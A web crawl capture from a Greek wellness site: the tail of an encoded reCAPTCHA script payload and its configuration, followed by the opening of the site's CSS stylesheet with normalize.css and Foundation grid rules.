HwqgKAWfDncKDZE7CmcKKHVlJYsOECMKgR8Kqw5nChMOhw41tXMKOBMOXw6wzaFTDicOGLFTCvWUVwqMgw4NXSGnCilhwwrURaCXCmw/Cr8Ohwoc8w4hzHcK/IMKbd8OAccODw6rDj8O5w73ClWwdw4cMA3FEdScyCcKKQcKtI8KxesOOciY7wqM4wr3DsMKFJcOPV8Olwr98PMOmwqsHw4XCtMOIwpB0w6Y1wo7DuB8jbXPDi8OyX8K1wr3CusKzd8KiXsOhL1/DicKbw63Ck1NQw4rDsMO3E8OKw5N0KMOpw4zCpgRSIkE/[base64]/CqEPDiGl/[base64]/Cq8OgKQfCkMOpwoFkwpHCuDZaWSvDiU/Dr8KBwqjCvcKVCcOpw6I1MMKfw5zCh8OQGRPDiA/DrlxQwozCgBXClMK7WTxJOhzCvMOcdsOhZF3DhXPCoMORwqRWwpXCj1TCpTdRw57DiF/Ckg7DncOTVsKZwqPDnHkye3bDmDdCIcOjb8KXZlEeXn7Dklc1VnTCtSUIw7x4wq/CqcOUb8KuwpjCr8Omw4nCjHAhcMKgVlrDswYcw5vCgcOnTXwEVsKIwrk9w44JCi7DmMK8X8K+F3HCoETDnMKYw6pLO1knUk9OwoVFw6Jcw5vDgsK9w6/CvzfClAN5ZMKBw6YkBD/ClsK3w5VpEDUYwo40fMKyLQvCtRlsw4zDtg/[base64]/McONw6tnO8Kqw61eVsK5RwQvwr1ow67Cs8KowqLCsMKaWcODwofCqV19w5/CimjCl8KoZ8O1AcOgwpEzJMKVKMKuw5cAYsOuw7DDt8KHWWYKw6lZE8OIw5FPw5dbw6/DszjCrC3Cv8Kdw6bDmcKswrLCpn/Cp8KLw5fDrMK1T8OABGMkPhE1LG7Cl1wBw6/[base64]/Dr8KXw6FbZywaZMKXZmJtw7nDgcODD8KUecOLNMKvwrDDuTpwfsO7N8OQw7Z9w6rDvm3DslPDh8KIw73CqFVPNcOQGWVgAw/[base64]/DgcKEw5JswpVsFMOgcRzDuGTCusKcw65xZ1LDkMKEwphjacOTwq/DosK2SMOpwqDCmy83wqfClmVDOMKpw4rCicOSYsKeLMOWwpJeTcK7w4YZVsOiwr/DlxHCmsKbDFDCosOqbcOUH8KEwo3CuMKTNX3DvsOuwoHChsOwWcKUwpDDjsOnw792wpQOLRQVw4VGbVwwRynDtk/Dh8KyO8KtY8OEw7sXH8OrMsKzw4Auwo3CqsK5w6vDjTPDtcO4esKBThVWTTHDo8OuNcOqw7/Dv8Kbw5VUwq/DuQBnWEzCnzBCRF8VDlQaw7s2GMOjw5NKDgTDijHDusOEwo99wrJvNMKnM0/Diycta8KWXCdaw4jCi8OracKyd1Rew5NcLG3ClcOrUQfDvx5TwrHCu8K/w4l5w7/DhsKID8OhalnCum3DicORwqjDr0pFw5/[base64]/DhCV5wrvDiGjDkD/CjsKtw7khw6s+a28rwo1XH8OMw4FoMCbCtVPCgDckw59aw5RHBFnCpDvDmMKNw4NDIcKHw6zCisOdYn9cw6pjYAY3w5cMZMKtw7Bnw55/wrMxXMKZJMK2wpxEUTgUEXfCqGFTLXDDr8KiJsKRBMOkM8K0BGgyw6ITZSvDn2rCjMOiwq/Cl8OvwrBPHmPDvsOjdmrDuiB9FmV8OcKBHcK0fsKQw5XCsAvDl8OYw4HCo18TDzxtw6fDssKiN8O3aMKOw5k3wpvCqsKmesK/w6F5wojDnyctHyJ2w5bDqlcwJ8O0w6A/wpjDqcOWUR5gDcKvPxPCgkrCrMOeCsKLGETCqcO3wpzDhwTDtMKVMQMCw5tZQAfCt1Izwp9OD8KwwohaCcObQR3Cq2JKwo19w7DDo0xbwpoACMOgCU7CmiTDqC9xJ1ZZwoRvwpjDiX55woRjw6ZnXyDDsMOTAcOuwo7CkFYOVSpEKjTDkcO7w7fDj8KSw4pVYcO/bE9wwprDlwcgw4nDtcKjKzHDqsKXw5IeJn/DsRtVw70zwpXCnkwNTMOuUGpAw5w5J8K2wocHwoVHe8OeQMO6w6BjVjPCuUbCv8KGdMKfMMK9b8KQw7PCo8O1wrwcw4HCqlg/w57DgjPCkVVDwr4VEsOIGCXCjsK9wofDvcKhOMKzVsK7Slssw6dOwpwlNcKUw43Dr2PDiCZ5EMKBKMK+wqjCt8KlwofCp8O6w4DCqsKqXMOxEQsDKMKnDUnDi8O5w5gPQR4cAn/DgMKIwprDrhltwqtzw4IvPRLCg8ODwo/CjcK3w7ocPsKowofCn1fDpcKXJTwjwqLDvCghN8Oxw445w7wyW8KvfQEOZWd/wohdwrXDv1ohw5DDisKvIEvCm8K7w6HDlcKBwobCu8Klwppnw4New6PDlihRwq3DnW8cw6TDssKjwqltw7fCvzULwo/CuGvCsMKLwogtw6gISsO7GHM6wp3DgDPDvnTDt0fDrF7CvMKxHnJwwpIpw4/CrxrCksOHw7UNwqNlPMK/w4nDksKdwrHCkDwqwqfDj8OjDSAiwoLCqxVzaU95w7nCkUo2LEPCvx3CsWLCqMOjwq/DuEnDrnLDnsKCFGpRwqfDmcKhwo7CgcO0KMKpw7IxQj/ChGIkw4LCsnQyRMKtQcKVfhjCtcOTDcORdcOcwqpsw5bCj1/[base64]/woFdC8K7w5TDtEHDisKjw77CkMOJNAFJwo44wr3CmcKFwpgeEMKVHFjDk8OZwr3Cj8OCwozCjzDDugHChcKEw43DrsOWwqgHwqpGZMORwoMUwotRR8KHwoI7dsKvw6hBQcKfwq1ew4Zrw7LCnB3CqQ/CvXbCl8OcN8Kbw4BgwrHDs8OxEsOCBWI/CsKxRjVNbMOqFMK7ZMOUMcOywrPDrmHDmMKFw4bCoC3DogNyfz3CrDcywq9Zw6s4wo3ClD/DqwnCoMKIEMOswrNrwqDDqcKLw7DDomUZX8KxI8KDw43CuMO+PwRpOGvCsn0Kwo/DlFlVw6LChXzCpnNBw41sVkrCrcKpw4YIwqXCs084HcOYXcKRLsOleT1jTMO2YMKAwpdNHALCkn7DjsKvVC5EOgUXwr0eJMKVw7tjw4LDkFRGw7TDtH3Cv8KPw6nDjyDCjxXDsyUiwpHCqTxxdMKQOwHCuBLDssOfw4AgFDRiw4QQP8O/KMKSBjoqNhvDgEjChcKbWcOPL8OOaXXCosKeWMOwdGjClA3CpsK0J8OkwrrDrGUBSAcRwrHDn8K5wpTDjcOIw4TCl8K7YCRvw7rDj1bDtsOCwqwESnrCocOpTgZkwrjDjMKcw4Y/w4/CizMvw5gDwqhvYUbDqQMew5DDqcOzTcKGw45dNiNtPBHDtcKgTV/[base64]/DiShnESAaw6scfU/[base64]/AQNccS57BMKcw43Dh0szw7gPMhDDjsOaYMObNsOFRkNPwrfDjRFww6nCii/Dj8Otw70RSMKwwrk9T8KjbcKLwp4zw6jDtMKnYkfChsKHw7vDtMOcwpbCvcOZAxNLwqMAdC/CrcOqw73Cv8Kww4DCvsO3w5TCg3LDgBt4wrbDv8O/QE9eLz7ClDQswoHCoMKKw5jDv2nDpcOow5Urw6jDlcOyw7xhUMO8wqrCnXjDuDDDgHl6UBTDtHZiT3V6wpFjLsOlBQtdIRDDlsOFw5ktw6Rcw4/DhjvDkGrDgsKfwqXCv8KVwqwzEsOcXMOxDWJDD8O8w4XCtiVvFVnDu8K8dWfDrcK1wp8mw7nCkjXChivCjGrChgrCqMKDdsOhY8OxEcK9AsKXCioawpw/w5BrAcOIfsOIOAp8wqfCs8KUw73DmTdtw489w6PCg8OywqoYQ8OYw5fCmg7Cg0DDhcKxw69OX8KHwqBVw7HDjcKCwqDCnQrCoScEKsOHwrp9fcKuLMKFYB59QEldw4DDncKqT3kLW8Onwr4yw5cwwpIZOTJrTzMTLcK+QcOhwo/DuMKowrvCpGPDgcO5GsKKDsK+E8KPw5TDn8KOw57CkSzCsQ4uO3Y1RQzCh8Opb8OVFMKhHMKwwrVtKE1cdFXDmAnCkVUPw5/DkC5wScKEwr/Dh8KnwpNuw4RMwqnDrMKRwpnCiMOMP8Kjw4vDu8O8wosvRR7CgcKuw5fCgcOSLGXCqsO4w5/ChMOTfCDDnEEqwrVBFMKawpXDpyNbw4Erd8OiUUZ5YDNiw5fDvwZ3UMORZMK3e0suTDkWGsOBwrPCssK3IMOReC5AKUTCiAQ+YzXClsK9woHCkUfDrHTDicOUwr7Cjh/DiwXCq8OGFcKzYsK5wojCtsK6OcK7TMOlw7HCpAXCkEHCgHk2wpDCrMOuIyhYwrDDqTxLwrwLw6t3w7pBUCtsw7U0wpw0SwpXLhbDmWvDmMKTTzlqwr0eQhLCn0k7WcKAPMOow6vCvxXCv8K3wqrCuMOzY8O/eTXCgQxJw5jDqnTDk8Oiw6kGwo3DtcKdPVrDvw9owoPDryRgUxDDr8K6wogDw43DuERDLMKBw79nwrLDjMKYwrrDpF01w4rCqsOiw7h0wqFvP8Oqw6jCocK6F8O7L8KYwpzCjsKpw7VKw7rCkMKmw5JxSMKXX8O7DcOlw67CnVzCvcO/Ky7DtGDCul4/wq/Cj8K2K8OXwpEhwqAPOEQ4w4gYB8K+w64PN08ZwpgIwp/DhVnDlcK/MX06w7fCgig4O8OuwrDDkcODwoHDp1vDssK4ag5pwo/DlkZ3NMOewpRgwqjDoMKvw41MwpRkwqfCpBdVQirCv8OULDBOw4vCgMK4DhpewozDr1jCngJdFzLCjWEcJhTCvkvCuzdKPm7CkcO5w6nCqRTCoDdTLsOQw6YQBcOywpgqw6XCvsOQaA5cw7zCqk/ChzfDlWnCkw4XYcOTcsOhwrA8w77DrjtawojCjsK3w7bCsA/CoCxCEEzCnsOyw4Y1YEVwLcOaw5XDrCHClxBlYlrDucOCw5LDl8OiWsOqwrTCoQNywoROQXwpfnnDqcOvf8Kkw51Yw6TCpCLDs1zDjWd4ccK6R19mQg99fcKxAMOQw7LCnATCqsKIw6ZBwqnDgATDlsONU8OfU8KXd19Cc1Uzw4YzSl7Cr8K/dEoqw43DoVprW8O/[base64]/[base64]/wqnDvMKBJ8OWJsOrwrF6GMOpw5LCssKOAB5rw6bDtDgJVSJ8w4PCscKTF8OxUSjCkRFIwrhJJGPCh8O+w51rJTl7JsODwrgxdsKyAsKGwq9ow7l/XzvDnV9Qwp/DtsKEF0V6w5s2wqI2DsKRwqTCk2vDp8OKecOCwqrDsQVSBEDDl8OOwpbCgG/DiUdhw5BXGTDCmsOdwr4jQsOYAMKSLHtDw6DDtlovw6J+OFXDnsObRE5xwrFLw6DCgcOewow5w6/[base64]/DhsK7FsO4w4DDl8OAw6rCkDXCr19IbWLDl8KOEW9jwrjDkMK3wrBIw6jDiMO+wqXCikpIDGsMwocpwpvCh0Ibw4g5wpcHw7bDjMOsfcK6a8KjwrzCkcKDwrjCj1dOw5TDl8OqdwI6N8KlOhjDjS/CrQzCsMKRFMKfw5bDgcOacW3Cu8Krw5kLPcKPw43CjwfDqMKEPSvDjmnCrxHDl3DDkcOaw5Npw6bCuC3CpFgbw6hQw7N+EMKtZMOrw6Fqw79YwovCs0LDm2M7w7bDuzvCvmTDlCkow5rDqsKew5IEWx/DnSHCusOKwpoZwojDpsKTwoLDhEDCrcOuw6XDpMOvw5JLA0HCoyzDvwgDTUnDmB95w5gSw7PDmSHCl0PDrsOswqDCqX8ZwpjDrsOtwpM3fsKuw69KHxPDmFEuHMKYwrQrwqLDscK/wofCucOgGCLDusKXwprCqRHCuMKQNsKfw47Cj8KDwpjCoh8VJMOgdXN3w4VFwrFrw5ATw7pGwqjCgEESEsOFwq13w4EGKnQVw4vDphHDhsKYwrDCvw3DhMO9w77DusORfXcJHmlOFG0jKsO/w73Dm8Kyw65AMV8SO8KAwp44SGLDuEpuSlfCpB5+K3EEwq/CvMK3DzFlw402w5pkwovDn2XDqMO/M0HDi8O0w5pSwow9wp0Sw6PCtC5mOcK7QcKMwrkew7c+C8O9YW4wL1HCiTXDtsO0w6PDplt9w6HCtFvDt8OeE2PCpcORBsOcw7c4LUTDtnguTG/DkMKJQsOLwph6wrNSCXQnw4nCmcOAN8KtwqYHwpDDrsK8D8OrTnlxwqQ6P8OUwp3CmzDDscOqTcOSeULDlUFtAsOuwpVfw6PDtcOEdHxjJX51wqFLwrUwP8KNw55Mwo/DuhxSwo/CrgxGwp/Cu1JRZ8OgwqXDsMKXw7zCpwJtHBfCgcOGeGlfcMK0fj/[base64]/[base64]/DnGHCjkA/alhfVX7DkDbDjFXDtcO1WggZXsOdwq/CoXvCjwXDhMKyw6rCvsOiwrhaw4loLV/DlnvCvxPDkQvDsQfCoMODFsK0TcKZw77DiGQqYnDCvMKQwpwpw79WZxTDqRcsAAptw5JhGi1Kw5ciwr3DicOWwpZEYcKKwqMeAkFQWFvDvMKfaMO+WsO5RyJowqlBGMKTWjhNwo0+w7M1wq7DicOLwpsKTg/Dt8KPw4rDsj5QDg1HbsKFH17DvcKMwrFtV8KgQGw7PMOqVMOzwqM+DWwqUMO3cWvDvi7DmsKFwofCtcOJZsOFwrYKw6PDpsK/QzvCl8KKZ8O/eBpvTsOXJETCgTwUw5rDjS/DuHzCm2fDsDvDqUQ+wqvDpgjDtsOFJzE3I8KTwpRrw5U+w4/DojIXw5FjAsKPWGvCt8KpE8OdV3nCtRvDtAwOMzEDJMOgZMObw7A8w5FBBcOPwovDhUsjEFDDm8KcwqBYGMOHF2fCqsOMwpvCksK/wqJHwpJ2XnldVXjCkgLCujrDjmzCk8O1bMOhZ8OjCX3DisOwaCfCgFxwV1HDncK2NMOqwrUWNk0NY8OjScKpwosaWsKRw7/DsVQHGh7ClD1dwrMcwoPCpnrDjwFvw4RuwqDCl3LCv8KPQsKew7DCrgUTwqnDtFc9XMKFdB0awqhKwocAw6BXwplRR8OXfsO5BcOATMOsEMOiwrLDvRPCvlDDlsK2wonDvMOUK2rDljM/wpfCh8O0wrDCisKDMSRowpxDwpTDihwYLMO/[base64]/[base64]/Cu8K7w6bCrMOSwogFNsKFwoo3YR3Cl3XCkGDCpMO6H8KCG8OJIkxjwq/Ci1Aow5DDtQtpZsKew5UOL1ARwqvDn8OPEsKtJjEPK3bDicKww5Vgw4TDm3PCjEXCgQ7DumxQwofDoMOzw68RIMOww4PCtsKbw7ptZMKxworDv8KbT8OCRcOkw7NBET5GwpnDuEXDlcOrRMOuw44WwolaH8O7a8O9wqs5w5sXSRTDgwZIw4/CtiMEw7lCFj7CnMKJwovCpk3DtWRrZ8O5DSLCvMObwq3CrcO7wqbDsV4bDsKFwoIreBjCk8OXwoE2MA5yw5nCn8KbHMOSw4RfSlzCtMK/[base64]/S2rCrMKSwoZswqDClsOPHsKgwpzCnsOIwr8rbsKcw40+aRfDmTsoWcKmw4XDjcK2w4kpcVTDjgPDu8O6cVHDrzBZAMKlL3zDncO4XcObA8Obwq1Ge8OVw7/CpsO2wrHDiTJpAiLDgyMvw4lDw5onQMKawprCtcKAwrkNwpXCpXozw4TCr8O4wpHDqElWwpJ9w4kOKMKlw63DogXCt1jDmMOyV8KOwp/DiMKDD8KiwqbCgcOQw4Ilw6MRfHTDncK7TB4hwobCvcOZwqfDkcOxwp4MwoDCgsO9wpIRwr3ClMOgwrfCoMO0axccTwbDhcK/G8KQUQbDkygyHUjCsRZAw6fCkDHCp8OFwoA4w785XUdiIcKqw5EyGQFUwqjDuQ0lw5HDs8OUfzw3wo5kw4zCvMO4KcO9w4zCkFdawpjDgsO8HFHCn8K4w7PCoAIAPmVJw519PsKZWifCiyXDiMK9IsKmLcO/wrrDqSvCtMO0RMKYwpXCjsKYe8KYw4hHw4fCkjsbTsOywrBdBHXDoVnDq8ObwprCv8O4w7Vww6LCnFxTYsOEw7oIwqttw65Gw4zCgMKfD8KwwrnCtMKQT2JrVi7CoBNBJ8KhwrovbGsfTH/DqVnCr8Kgw7I2bMKiw7UPOcOBw5nDiMObSMKqwrNKwoJxwrHCihXCizHCjcORJMKhKcKkwrvDuHhkUyomwofCocKDb8OXw7xfEcOFfm3CvcO6wpjDlULCp8KRwpDChMOJM8KLfD4NPMK/[base64]/Cn8OGVjIce8Obwql/wofDnXXCqMOkwoAZe8OZf8OyP8KtwqnCoMOVWmoUw6QRw6kdwr3CvlPCtMKpO8OPw4PDjwErwq5HwoNBwp9+wq3DoxjDj3nCuDF7w6fCuMOtwqXDj0/DusOnwqrCunTDjCDClR/DoMO9A2DDpBTDm8OUwrLCpsOnK8O0XsO8UcO3R8Kvw6/CucOSw5bCsX56PwkYTW9sf8KLAMODw7/[base64]/a8OvCno/RMKcw5rDpRJXekLDlx5ZT350E27DoXbCijnCiB3Co8OhBcOQV8KqLcKkecOcdGQ0GQZhPMKWP3ISw5rCusOHRMOYwoBew7Qnw5/DqMOxw50Pw4/CvWLCrMKtC8K9wokgNQQ1YjDDvDldISrDkFvDpzgxw5g2wprCtmdPasKMOMOLc8KAwpvDhl5yNVXCrMOqw4Y8w6QCw4rCvcKUw4oXcFp1ccOjesKXw6JLw5hvw7ISWsKOw7hCw71Gw5oRw6XDm8KQecOpdlBNw4bCiMORRcOoKzjCkcOOw5/[base64]/CuCE/wpkHwoQjw6RzTiHCssOhw5thVzx4DlIGcQE2aMOqIBoywoIPw4bCo8Kjw4dkBnwBwr8BFDFGwpLDq8O0FHrCpH9BOcKsZGFwRsOlw5rCncOhwqMaM8KBcX8nG8OZSMO7wohhY8KndhPCm8KvwoLCncO+HcO/ZhTDpcKVwqTCkRXDk8OawqJ4w7gTwo3DpsKpw4MbHDIPBsKnw6s8w6PCqFchwpYKZsOUw4Y+wocBC8OueMK+w4HDlsK3NMKpwpMsw7nDp8KJYhUvH8KOKwzCr8Krw5ptw6JRw4o8wpLDh8Kkc8KZw5rDpMK3wpVvMH/DtcKvwpHCm8K8MHNOw67CssOiDF/ChsK6wp3Do8OlwrDDtMOew4tPw6fDj8KjOsOzOsOzQVLDqlDCisKHZS/CgMO4wqDDrMOrNUYcMiYPw7RPwrwRw4xNwptOC1fCjDTDniTChk4RSMOZMDY7woMBwpvDkyjCrcOLw7NVVMKBXhLDvBjCmsOFbFLCmT7CthU0X8OvWX0+e1PDicO5w7wnwq87DMOOwoDCg0XDhcOJw40WwqnCqCXDqzQ/KDzDkkgJSsKwaMKLesOkL8OiP8OSF2/DusKjYsKpw7nDlsOhFsKlw5ExW13CkyzCkn3Dj8KZw5dTABLCryvCogV7wqxbwqoBw49GM20Lw60iBcO0w5xbwrdcB0HCiMOdw7HDgMO2wp8dfBnDvRwwA8OTRMOsw7AwwrTCscOCDMOUw4/Dt1bDhxHChG7Cl0bDssKqJnjChzplIz7CvsOXwrzDscKZwqTChMO7wqrDjQJhSGZBwpbDsRMzazBMZ1ARccKLwp/Dj09XwqzDgWg0wqldRMOOFcOTwrHDpsOccgTDkMKxJQYGwrHDucOnQAU9w6Nhf8OWwrLDssKtwp87w49nw6/ChMKKBsOIFX8EGcO1wqVZwrLCt8O7EMOnw6DCq13DlsOtEcKHU8K2wqxUw7nDpWtxw4DDj8KRw4zDjAPDs8O/c8K1BnZvGilRWztjw4F+dcOQfcOgw57Du8OJw4/Dn3DDt8KOCTfCk0DCmMKbwrtxGyJEwp57w5Acw77Cv8OVw5nCv8KWZcOOCnUHw6kvwoBRwrg9w7fDncO9XUrCsMKRQl7CjRDDgzjDkcODwprCnMObd8KOSsOEw6JzMMKXOcKGw4NwdVbDlTnDrMK5w5XCmXoyG8O0w6QmYyRPHg5yw5TCiw/DuWQILwfDi1TCj8Ozw67DscOuwoXCkmVrwovDk1DDr8Omw4XDhXpJw61wIcOJw4TCq2MowoPDjMK5w5hvwrvDgXHCsnXDum/[base64]/DlMK8w6h4L1DDiMOdB8O7wrrDmXtowqrCkl1/w68yw7AfKsKUw5Ufw6hDw5zCkBVhwqnCmsObNSLCkxcsDD4Owq1SNsK4bjwXw4Ufw4fDqcO8C8KhTsOmVxXDk8KuOznCi8KsPFIDHcOmw7LDvSHDkUUjJcKpThzCkcO0Xg4YbsO/w7bDpcOEH0Biw4DDvSTDncKHwrnChMOlw44dw7fCthUsw6sJwo1Pw4MgbTfCrsKEwoUNwrFjAHwPw7USEsOuw7zDjw9uP8OrdcKbKsKew4fDn8OtQ8KSM8K1wozCiyDDt0PClQHCqcKcwonCtMKhGADCq2Z8VcO8wq/CnEl4ZBpyQzoWecOpwpoMHxAaIRBhw50Dw4kNwqxsCsKKw6BxJMORwo0vwoHDhcKnPXMuLAXCvSZFw5nCucKIMWI9wqd3DsONw4TCpQTDsDs2w7syE8O8R8OSICnDqDrDlMO6wovDssKVZzw/WmxGw58bw7p6w7TDpMOAe2/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.greekbodyandsoul.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pJSUQnCh/4W4K3E2s43hsy7JrPiISpdYJMqL05QHdaE\\u003d\x22,1,0,null,1,1769005676923,0,0,[98],null,[20],\x22RC-foNjP1rr_3Z8GQ\x22,null,null,null,null,null,\x220dAFcWeA4E4DoZyfDTKI9D1wKlb1kQXjj5VRDh4j2Y5RFKlnRvAzP5nvuhOS3whyoPtBJUL5bWQgDT767-kwg9JIbWqDF4iU0qCw\x22,1769088476666]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.greekbodyandsoul.com/css/main.css
body_size: 92822
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1 { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

meta.foundation-version { font-family: "/{{VERSION}}/"; }

meta.foundation-mq-small { font-family: "/only screen/"; width: 0; }

meta.foundation-mq-small-only { font-family: "/only screen and (max-width: 40em)/"; width: 0; }

meta.foundation-mq-medium { font-family: "/only screen and (min-width:40.0625em)/"; width: 40.0625em; }

meta.foundation-mq-medium-only { font-family: "/only screen and (min-width:40.0625em) and (max-width:64em)/"; width: 40.0625em; }

meta.foundation-mq-large { font-family: "/only screen and (min-width:64.063em)/"; width: 64.063em; }

meta.foundation-mq-large-only { font-family: "/only screen and (min-width:64.063em) and (max-width:90em)/"; width: 64.063em; }

meta.foundation-mq-xlarge { font-family: "/only screen and (min-width:90.0625em)/"; width: 90.0625em; }

meta.foundation-mq-xlarge-only { font-family: "/only screen and (min-width:90.0625em) and (max-width:120em)/"; width: 90.0625em; }

meta.foundation-mq-xxlarge { font-family: "/only screen and (min-width:120.0625em)/"; width: 120.0625em; }

meta.foundation-data-attribute-namespace { font-family: false; }

html, body { height: 100%; }

*, *:before, *:after { -webkit-box-sizing: border-box; box-sizing: border-box; }

html, body { font-size: 100%; }

body { background: #232323; color: #666666; cursor: auto; font-family: "Source Sans Pro", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: 400; line-height: 1.5; margin: 0; padding: 0; position: relative; }

a:hover { cursor: pointer; }

img { max-width: 100%; height: auto; }

img { -ms-interpolation-mode: bicubic; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

.left { float: left !important; }

.right { float: right !important; }

.clearfix:before, .clearfix:after { content: " "; display: table; }

.clearfix:after { clear: both; }

.hide { display: none; }

.invisible { visibility: hidden; }

.antialiased { -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; }

select { width: 100%; }

.row { margin: 0 auto; max-width: 78.75rem; width: 100%; }

.row:before, .row:after { content: " "; display: table; }

.row:after { clear: both; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.collapse .row { margin-left: 0; margin-right: 0; }

.row .row { margin: 0 -0.9375rem; max-width: none; width: auto; }

.row .row:before, .row .row:after { content: " "; display: table; }

.row .row:after { clear: both; }

.row .row.collapse { margin: 0; max-width: none; width: auto; }

.row .row.collapse:before, .row .row.collapse:after { content: " "; display: table; }

.row .row.collapse:after { clear: both; }

